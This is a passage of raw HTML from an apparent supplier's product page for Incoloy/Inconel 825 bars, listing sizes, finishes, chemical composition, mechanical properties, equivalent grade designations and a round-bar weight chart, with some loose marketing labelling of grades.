<p><span style="font-weight: 400;">Diameter: 3-~800mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">825 Incoloy Hex Bar size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2-100mm A/F</span></p>
</td>
</tr>
<tr>
<td rowspan="2">
<p><span style="font-weight: 400;">Inconel Alloy 825 Flat bar size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Thickness: 2 -100mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Width: 10 to 500mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">825 Incoloy Alloy Square bar size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4 to 100mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Inconel 825 Angle bar size (in mm)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3*20*20~12*100*100</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">ASTM B425 Incoloy 825 Section</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.0 to 12.0mm thickness</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Inconel WERKSTOFF NR. 2.4858 Channel Bar (in mm)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">80 x 40 to 150 x 75 section; 5.0 to 6.0 thickness</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Nickel Alloy 825 Hollow Bar (in mm)</span></p>
</td>
<td>
<p><span style="font-weight: 400;">32 OD x 16 ID to 250 OD x 200 ID)</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">2.4858 Incoloy 825 Billet Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1/2&#8243; to 495mm Diameter</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">ASTM B425 825 Incoloy Rectangles Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">33 x 30mm to 295 x 1066mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">825 Incoloy Round Bar Finish</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Cold (bright) drawn, centerless ground, hot rolled, smooth turned, peeled, slit rolled edge, hot rolled annealed, rough turned, bright, polished, ground, centreless ground, and black.</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Inconel Alloy 825 Round Bar Surface</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Bright, hot rolled pickled, cold drawn, sand blasted, polished, hairline</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Inconel 825 round bar Condition</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Hardened &amp; tempered, annealed</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">825 Incoloy Bar Technique</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Forged Round Bars, Rods, Cold Drawn Round Bars, Cold Rolled Round Bars</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Din 2.4858 Round Bar Tolerance</span></p>
</td>
<td>
<p><span style="font-weight: 400;">H8, H9, H10, H11, H12, H13K9, K10, K11, K12 or as per clients’ requirements</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">UNS N08825 Incoloy Bar Processing</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Bar cutting to 650mm</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Our Inconel 825 round bar stockyard in India</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Tirunelveli, Agra, Shivamogga, Tiruchirappalli, Noida, Dhanbad, Coimbatore, Bhubaneswar, Hyderabad, Gujarat, Mumbai, Thiruvananthapuram, Bengaluru, Ahmedabad, Chennai, Pune, Navi Mumbai, Pimpri-Chinchwad,</span></p>
</td>
</tr>
<tr>
<td colspan="2">
<p><span style="font-weight: 400;">The Inconel Alloy 825 Round bar we offer is NACE MR0175/ISO 15156 certified</span></p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></div>
					</div>
				</div>
			</div><div id="my-chemical" class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h2 class="et_pb_module_header"><span>Inconel 825 Round Bar Chemical Composition</span></h2>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Grade</span></td>
<td><span style="font-weight: 400;">Ni</span></td>
<td><span style="font-weight: 400;">Cr</span></td>
<td><span style="font-weight: 400;">Fe</span></td>
<td><span style="font-weight: 400;">Mb</span></td>
<td><span style="font-weight: 400;">Ti</span></td>
<td><span style="font-weight: 400;">Cu</span></td>
<td><span style="font-weight: 400;">Mn</span></td>
<td><span style="font-weight: 400;">C</span></td>
<td><span style="font-weight: 400;">S</span></td>
<td><span style="font-weight: 400;">Al</span></td>
<td><span style="font-weight: 400;">Si</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Incoloy 825</span></td>
<td><span style="font-weight: 400;">38.0 – 46.0</span></td>
<td><span style="font-weight: 400;">19.5 – 23.5</span></td>
<td><span style="font-weight: 400;">22.0 min</span></td>
<td><span style="font-weight: 400;">2.5 – 3.5</span></td>
<td><span style="font-weight: 400;">0.6 – 1.2</span></td>
<td><span style="font-weight: 400;">1.5 – 3.0</span></td>
<td><span style="font-weight: 400;">1.0 max</span></td>
<td><span style="font-weight: 400;">0.05 max</span></td>
<td><span style="font-weight: 400;">0.03 max</span></td>
<td><span style="font-weight: 400;">0.2 max</span></td>
<td><span style="font-weight: 400;">0.5 max</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p></div>
					</div>
				</div>
			</div><div id="my-mechanical" class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h2 class="et_pb_module_header"><span>Mechanical & Physical Properties – Incoloy 825</span></h2>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Density</span></td>
<td><span style="font-weight: 400;">8.14 g/cm3</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Melting Point</span></td>
<td><span style="font-weight: 400;">1400 °C (2550 °F)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Tensile Strength</span></td>
<td><span style="font-weight: 400;">Psi – 80,000 , MPa – 550</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Yield Strength (0.2% Offset)</span></td>
<td><span style="font-weight: 400;">Psi – 32,000 , MPa – 220</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Elongation</span></td>
<td><span style="font-weight: 400;">30 %</span></td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div id="my-equivalent" class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Incoloy 825 Round Bars Equivalent Grades</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td><strong>STANDARD</strong></td>
<td><strong>WERKSTOFF NR.</strong></td>
<td><strong>UNS</strong></td>
<td><strong>GOST</strong></td>
<td><strong>AFNOR</strong></td>
<td><strong>JIS</strong></td>
<td><strong>BS</strong></td>
<td><strong>EN</strong></td>
<td><strong>OR</strong></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Incoloy 825</span></td>
<td><span style="font-weight: 400;">2.4858</span></td>
<td><span style="font-weight: 400;">N08825</span></td>
<td><span style="font-weight: 400;">ЭП703</span></td>
<td><span style="font-weight: 400;">NFE30C20DUM</span></td>
<td><span style="font-weight: 400;">NCF 825</span></td>
<td><span style="font-weight: 400;">NA 16</span></td>
<td><span style="font-weight: 400;">NiCr21Mo</span></td>
<td><span style="font-weight: 400;">XH38BT</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;"> </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Standards</span></td>
<td><span style="font-weight: 400;">Designation</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">ASTM</span></td>
<td><span style="font-weight: 400;">B 408</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">ASME</span></td>
<td><span style="font-weight: 400;">SB 408</span></td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Types Of Available Products Incoloy 825 Round Bars Live Inventory</span></h3>
						<div class="et_pb_blurb_description"><ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Distributors of Incoloy 825 black bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">A top quality High Incoloy 825 Alloy Spring Steel Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Exporter of Incoloy 825 bright bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Rods made from Incoloy Alloy 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made of Inconel 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bars of Incoloy 825 ASTM B425</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made from Incoloy UNS N08825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The manufacturer of ASTM B425 Incoloy Alloy 825 rods</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Manufacturer of B425 Inconel 825 Polish Bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Forged round bars in Incoloy 825 in accordance with ASME SB 425</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dealers of Incoloy 825 Alloy Hexagon Bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Stockholder in Inconel 825 Cold Drawn Bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Suppliers of high-speed steel incoloy 825 hollow bars</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Flat bars made of Incoloy Alloy 825 in DIN, EN, ASTM, ASME</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made from Incoloy 825 alloy</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">The largest stockist of 825 Incoloy Threaded Bars in India</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Stainless steel square bars cold drawn and polished in alloy 825</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Incoloy 825 Bar ASTM Austenitic</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Round bars made from Incoloy Werkstoff No. 2.4858</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Alloy 825 cold rolled rods</span></li>
</ul></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Types of Incoloy 825 Round Bars & Wire:</span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">ASTM B 408 Incoloy 825 Round Bars</span></td>
</tr>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">ASME SB 408 Incoloy 825 Rods</span></td>
</tr>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">Incoloy 825 Round Bars</span></td>
</tr>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">Incoloy 825 Rods</span></td>
</tr>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">ASTM B 408 Incoloy 825 Wires</span></td>
</tr>
<tr>
<td style="width: 11px;"><span style="font-weight: 400;">•</span></td>
<td style="width: 269px;"><span style="font-weight: 400;">ASTM SB 408 Incoloy 825 Wires</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td rowspan="2">
<p><span style="font-weight: 400;">COMMERCIAL</span></p>
<p><span style="font-weight: 400;">NAME</span></p>
</td>
<td rowspan="2"><span style="font-weight: 400;">UNS</span></td>
<td rowspan="2"><span style="font-weight: 400;">W.N.</span></td>
<td rowspan="2"><span style="font-weight: 400;">BS</span></td>
<td rowspan="2">
<p><span style="font-weight: 400;">INTERNATIONAL</span></p>
<p><span style="font-weight: 400;">DESIGNATION</span></p>
</td>
<td rowspan="2"><span style="font-weight: 400;">DESCRIPTION</span></td>
<td colspan="3"><span style="font-weight: 400;">MELTING PRACTICES</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">AOD</span></td>
<td><span style="font-weight: 400;">ESR</span></td>
<td><span style="font-weight: 400;">VAR</span></td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Alloy 825/ Incoloy 825</span></p>
<p><span style="font-weight: 400;">Alloy 65</span></p>
</td>
<td>
<p><span style="font-weight: 400;">N08800</span></p>
<p><span style="font-weight: 400;">N08800</span></p>
</td>
<td><span style="font-weight: 400;">2.4858</span></td>
<td>
<p><span style="font-weight: 400;">NA16</span></p>
<p><span style="font-weight: 400;">NA41</span></p>
</td>
<td>
<p><span style="font-weight: 400;">NiCr21Mo</span></p>
<p><span style="font-weight: 400;">NiFe30Cr21Mo3</span></p>
</td>
<td><span style="font-weight: 400;"> </span></td>
<td><span style="font-weight: 400;">√</span></td>
<td><span style="font-weight: 400;"> </span></td>
<td><span style="font-weight: 400;"> </span></td>
</tr>
</tbody>
</table></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_6  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Type of Incoloy 825 Bar </span></h3>
						<div class="et_pb_blurb_description"><table>
<tbody>
<tr>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Round Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Bright Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Square Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Hex Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Rectangle Bar</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Flat Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Black Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Threaded Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Forged Bar</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Incoloy 825 Rod</span></p>
</td>
</tr>
</tbody>
</table>
<p><b>Incoloy 825 Round Bar</b></p>
<table>
<tbody>
<tr>
<td>
<p><span style="font-weight: 400;">Manufacturer | Dealer | Supplier | Stockist | Distributor</span></p>
<p><span style="font-weight: 400;">Trade Name: Incoloy 825 Bar</span></p>
<p><span style="font-weight: 400;">Standard: ASTM B 166, ASTM B 160, ASTM B 164, ASTM B 446, ASTM B 637, ASTM B 408, ASTM B 425, ASTM B 574, ASTM B 335, ASTM B 473, ASTM B 649</span></p>
<p><span style="font-weight: 400;">Surface: hrap, hot rolled pickled or sand blasting finished, cold drawn, bright, polished, hairline</span></p>
<p><span style="font-weight: 400;">Size: Tolerance: H8, H9, H10, H11, H12, H13K9, K10, K11, K12 or as per clients’ requirements</span></p>
<p><span style="font-weight: 400;">Material Grades: Inconel 600 Inconel 601 Inconel 625 Inconel 718 Inconel 800 Inconel 925 Inconel 825</span></p>
<p><span style="font-weight: 400;">Shape Manufactured: Flat Bar, Square Bar, Round Bar, Rings, Hollows, Blocks, and special Shapes.</span></p>
<p><span style="font-weight: 400;"> Round bar weight calculations</span></p>
<p><span style="font-weight: 400;">The most common hot-selling Round Bar grades include:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Round Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Bright Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Square Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Hex Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Rectangular Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Flat Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Black Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Threaded Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Forged Bar</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inconel 600 Rod</span></li>
</ul>
<p><b style="font-family: inherit; font-size: inherit;">Inconel 825 Round Bar Weight Chart</b></p>
<table>
<tbody>
<tr>
<td colspan="9">
<p><span style="font-weight: 400;">Round Bar</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Foot</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Mtr</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Foot</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Mtr</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Size</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Foot</span></p>
</td>
<td>
<p><span style="font-weight: 400;">Kgs / Mtr</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">3mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.017</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.055</span></p>
</td>
<td>
<p><span style="font-weight: 400;">20mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.753</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.470</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10.900</span></p>
</td>
<td>
<p><span style="font-weight: 400;">35.762</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">1/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.019</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.062</span></p>
</td>
<td>
<p><span style="font-weight: 400;">22mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.908</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.979</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3-1/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">12.800</span></p>
</td>
<td>
<p><span style="font-weight: 400;">41.996</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5/32&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.029</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.095</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.926</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.038</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">14.850</span></p>
</td>
<td>
<p><span style="font-weight: 400;">48.772</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">4mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.030</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.098</span></p>
</td>
<td>
<p><span style="font-weight: 400;">24mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.080</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.543</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3-3/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">17.001</span></p>
</td>
<td>
<p><span style="font-weight: 400;">55.780</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">3/16&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.043</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.141</span></p>
</td>
<td>
<p><span style="font-weight: 400;">25mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.180</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.871</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">19.306</span></p>
</td>
<td>
<p><span style="font-weight: 400;">63.340</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.047</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.154</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.210</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.970</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4-1/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">21.908</span></p>
</td>
<td>
<p><span style="font-weight: 400;">72.249</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">7/32&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.058</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.190</span></p>
</td>
<td>
<p><span style="font-weight: 400;">26mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.271</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.170</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">24.4487</span></p>
</td>
<td>
<p><span style="font-weight: 400;">80.340</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">6mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.068</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.223</span></p>
</td>
<td>
<p><span style="font-weight: 400;">27mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.368</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4.490</span></p>
</td>
<td>
<p><span style="font-weight: 400;">4-3/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">27.366</span></p>
</td>
<td>
<p><span style="font-weight: 400;">90.249</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">1/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.076</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.249</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-1/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.534</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5.033</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">30.461</span></p>
</td>
<td>
<p><span style="font-weight: 400;">99.940</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">7mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.091</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.298</span></p>
</td>
<td>
<p><span style="font-weight: 400;">30mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.691</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5.548</span></p>
</td>
<td>
<p><span style="font-weight: 400;">5-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">36.690</span></p>
</td>
<td>
<p><span style="font-weight: 400;">121.000</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">5/16&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.118</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.387</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-1/4&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.924</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6.349</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">43.860</span></p>
</td>
<td>
<p><span style="font-weight: 400;">143.900</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">8mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.120</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.398</span></p>
</td>
<td>
<p><span style="font-weight: 400;">32mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1.894</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6.314</span></p>
</td>
<td>
<p><span style="font-weight: 400;">6-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">51.093</span></p>
</td>
<td>
<p><span style="font-weight: 400;">167.630</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">9mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.152</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.498</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-3/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.303</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7.550</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">59.432</span></p>
</td>
<td>
<p><span style="font-weight: 400;">196.000</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">3/8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.170</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.557</span></p>
</td>
<td>
<p><span style="font-weight: 400;">35mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.390</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7.553</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">68.226</span></p>
</td>
<td>
<p><span style="font-weight: 400;">225.000</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">10mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.189</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.620</span></p>
</td>
<td>
<p><span style="font-weight: 400;">36mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.438</span></p>
</td>
<td>
<p><span style="font-weight: 400;">7.999</span></p>
</td>
<td>
<p><span style="font-weight: 400;">8&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">77.586</span></p>
</td>
<td>
<p><span style="font-weight: 400;">254.55</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">11mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.228</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.748</span></p>
</td>
<td>
<p><span style="font-weight: 400;">38mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.792</span></p>
</td>
<td>
<p><span style="font-weight: 400;">8.903</span></p>
</td>
<td>
<p><span style="font-weight: 400;">10&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">121.048</span></p>
</td>
<td>
<p><span style="font-weight: 400;">397.140</span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">7/16&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.232</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.761</span></p>
</td>
<td>
<p><span style="font-weight: 400;">1-1/2&#8243;</span></p>
</td>
<td>
<p><span style="font-weight: 400;">2.715</span></p>
</td>
<td>
<p><span style="font-weight: 400;">8.951</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
</tr>
<tr>
<td>
<p><span style="font-weight: 400;">12mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.271</span></p>
</td>
<td>
<p><span style="font-weight: 400;">0.889</span></p>
</td>
<td>
<p><span style="font-weight: 400;">40mm</span></p>
</td>
<td>
<p><span style="font-weight: 400;">3.009</span></p>
</td>
<td>
<p><span style="font-weight: 400;">9.872</span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
<td>
<p><span style="font-weight: 400;"> </span></p>
</td>
